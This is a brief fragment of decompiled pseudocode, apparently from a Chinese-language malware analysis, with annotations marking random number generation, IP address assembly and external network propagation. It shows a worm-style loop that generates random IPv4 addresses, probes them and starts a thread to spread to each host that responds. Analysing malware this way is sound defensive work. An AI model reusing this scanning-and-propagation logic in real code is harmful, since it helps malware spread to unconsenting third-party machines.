 while ( v8 % 0xFF == 127 || v6 >= 224 );
if ( v18 && a1 < 32 )
{
v9 = sub_407660(v7);
v7 = (void *)255;
v19 = v9 % 0xFF;
}
随机数
v10 = sub_407660(v7) % 255u;
IP拼接
v11 = sub_407660((void *)255);
sprintf(&Dest, aDDDD, v6, v19, v10, v11 % 255);
v12 = inet_addr(&Dest);
if ( sub_407480(v12) > 0 )
break;
LABEL_23:
Sleep(0x64u);
}
v17 = 0;
v18 = 0;
v21 = v1();
v13 = 1;
while ( 1 )
{
sprintf(&Dest, aDDDD, v6, v19, v10, v13);
v14 = inet_addr(&Dest);
if ( sub_407480(v14) <= 0 )
goto LABEL_20;
外网传播
v15 = (void *)beginthreadex(0, 0, sub_407540, v14, 0, 0);
v16 = v15;
if ( v15 )
break;
娜璋AI安全之家